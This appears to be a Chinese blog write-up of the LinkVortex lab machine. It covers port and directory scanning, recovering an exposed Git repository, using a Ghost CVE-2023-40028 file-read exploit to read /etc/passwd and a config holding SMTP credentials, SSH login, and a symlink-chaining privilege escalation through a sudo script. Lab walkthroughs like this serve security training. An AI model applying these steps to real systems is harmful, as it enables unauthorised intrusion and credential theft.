LinkVortex Writeup
原创2025年3月18日23大约 5 分钟
端口扫描
- SSH 端口
- 网站(域名为
dev.linkvortex.htb)
$ rustscan -a 10.10.11.47
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.47:22
Open 10.10.11.47:80
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} -{{ipversion}} {{ip}} -Pn -sV -A" on ip 10.10.11.47
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-18 17:56 HKT
Scanning dev.linkvortex.htb (10.10.11.47) [2 ports]
Discovered open port 22/tcp on 10.10.11.47
Discovered open port 80/tcp on 10.10.11.47
Nmap scan report for dev.linkvortex.htb (10.10.11.47)
Host is up, received user-set (0.29s latency).
Scanned at 2025-03-18 17:56:17 HKT for 9s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMHm4UQPajtDjitK8Adg02NRYua67JghmS5m3E+yMq2gwZZJQ/3sIDezw2DVl9trh0gUedrzkqAAG1IMi17G/HA=
| 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKKLjX3ghPjmmBL2iV1RCQV9QELEU+NF06nbXTqqj4dz
80/tcp open http syn-ack Apache httpd
| http-git:
| 10.10.11.47:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
|_ https://github.com/TryGhost/Ghost.git
|_http-title: Launching Soon
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel网站扫描
linkvortex.htb
$ dirsearch -u http://linkvortex.htb/ -x 404 130 ↵
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /Users/haynes/reports/http_linkvortex.htb/__25-03-18_17-55-52.txt
Target: http://linkvortex.htb/
[17:55:52] Starting:
[17:56:25] 301 - 179B - /assets -> /assets/
[17:56:26] 301 - 0B - /axis//happyaxis.jsp -> /axis/happyaxis.jsp/
[17:56:26] 301 - 0B - /axis2-web//HappyAxis.jsp -> /axis2-web/HappyAxis.jsp/
[17:56:26] 301 - 0B - /axis2//axis2-web/HappyAxis.jsp -> /axis2/axis2-web/HappyAxis.jsp/
[17:56:28] 301 - 0B - /Citrix//AccessPlatform/auth/clientscripts/cookies.js -> /Citrix/AccessPlatform/auth/clientscripts/cookies.js/
[17:56:34] 301 - 0B - /engine/classes/swfupload//swfupload.swf -> /engine/classes/swfupload/swfupload.swf/
[17:56:34] 301 - 0B - /engine/classes/swfupload//swfupload_f9.swf -> /engine/classes/swfupload/swfupload_f9.swf/
[17:56:35] 301 - 0B - /extjs/resources//charts.swf -> /extjs/resources/charts.swf/
[17:56:35] 200 - 15KB - /favicon.ico
[17:56:38] 301 - 0B - /html/js/misc/swfupload//swfupload.swf -> /html/js/misc/swfupload/swfupload.swf/
[17:56:42] 200 - 1KB - /LICENSE
[17:56:55] 200 - 103B - /robots.txt
[17:56:57] 403 - 199B - /server-status/
[17:56:57] 403 - 199B - /server-status
[17:56:59] 200 - 257B - /sitemap.xmldev.linkvortex.htb
$ dirsearch -u http://dev.linkvortex.htb/
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /Users/haynes/reports/http_dev.linkvortex.htb/__25-03-18_18-06-47.txt
Target: http://dev.linkvortex.htb/
[18:06:47] Starting:
[18:06:49] 301 - 239B - /.git -> http://dev.linkvortex.htb/.git/
[18:06:49] 200 - 557B - /.git/
[18:06:49] 200 - 41B - /.git/HEAD
[18:06:49] 200 - 201B - /.git/config
[18:06:49] 200 - 73B - /.git/description
[18:06:49] 200 - 620B - /.git/hooks/
[18:06:49] 200 - 402B - /.git/info/
[18:06:49] 200 - 240B - /.git/info/exclude
[18:06:49] 200 - 401B - /.git/logs/
[18:06:49] 200 - 175B - /.git/logs/HEAD
[18:06:49] 200 - 147B - /.git/packed-refs
[18:06:49] 200 - 418B - /.git/objects/
[18:06:49] 200 - 393B - /.git/refs/
[18:06:49] 301 - 249B - /.git/refs/tags -> http://dev.linkvortex.htb/.git/refs/tags/
[18:06:50] 200 - 691KB - /.git/index立足点
Git 泄露
使用 GitHack 工具下载 Git 仓库
$ python GitHack.py http://dev.linkvortex.htb/.git/一共恢复出来两个文件,authentication.test.js 和 Dockerfile.ghost

在 Dockerfile.ghost 文件中可以看到 Ghost 的版本号
FROM ghost:5.58.0在 authentication.test.js 文件中可以看到用户名和密码
const email = "test@example.com";
const password = "OctopiFociPilfer45";Ghost 5.58.0 漏洞
搜索 Ghost 5.58.0 的漏洞,发现 Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028 可以读取任意文件,查看利用条件是需要 ghost 的用户名和密码,于是 authentication.test.js 就可以派上用场
但是给的邮件地址是 exmaple.com,猜测管理员账号是 admin@linkvortex.htb
$ ./CVE-2023-40028 -u "admin@linkvortex.htb" -p "OctopiFociPilfer45" -h http://linkvortex.htb/
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
tr: Illegal byte sequence
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):在 Dockerfile.ghost 文件中还可以看到 Ghost 的配置文件路径为 /var/lib/ghost/config.production.json
COPY config.production.json /var/lib/ghost/config.production.json通过 POC 读取配置文件
"mail": {
"transport": "SMTP",
"options": {
"service": "Google",
"host": "linkvortex.htb",
"port": 587,
"auth": {
"user": "bob@linkvortex.htb",
"pass": "fibber-talented-worth"
}
}
}这里又能看到一个用户名和密码,但是无法使用这个用户密码来登录 Ghost,遂尝试 SSH 登录
$ ssh bob@linkvortex.htb
bob@linkvortex.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Mar 18 09:31:53 2025 from 10.10.16.26
bob@linkvortex:~$ cat user.txt成功登录,拿到 user.txt
提权
查看当前用户的权限
bob@linkvortex:~$ sudo -l
Matching Defaults entries for bob on linkvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty, env_keep+=CHECK_CONTENT
User bob may run the following commands on linkvortex:
(ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.png分析 clean_symlink.sh 脚本
#!/bin/bash
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
if /usr/bin/sudo /usr/bin/test -L $LINK;then
LINK_NAME=$(/usr/bin/basename $LINK)
LINK_TARGET=$(/usr/bin/readlink $LINK)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi研究脚本后发现,clean_symlink.sh 脚本经过了两个软连接检查,如果软连接的目标是 /etc 或 /root 目录下的文件,就会删除软连接,否则会将软连接移动到 /var/quarantined 目录下
于是我们通过 A->B B->C 的方法,让 B 被检查时不是 /etc 或 /root 目录下的文件,而是一个软连接,这样就可以绕过检查访问到 C
bob@linkvortex:~/hone$ ln -s /root/root.txt /home/bob/hone/link.txt
bob@linkvortex:~/hone$ ln -s /home/bob/hone/link.txt link.png
bob@linkvortex:~/hone$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh link.png
Link found [ link.png ] , moving it to quarantine
Content:
c8de******5ef4软链接
使用 ln -s 创建软链接时,一定要写绝对路径,否则会出现软链接无法访问的情况
来发评论吧~
Powered by Waline v3.3.1
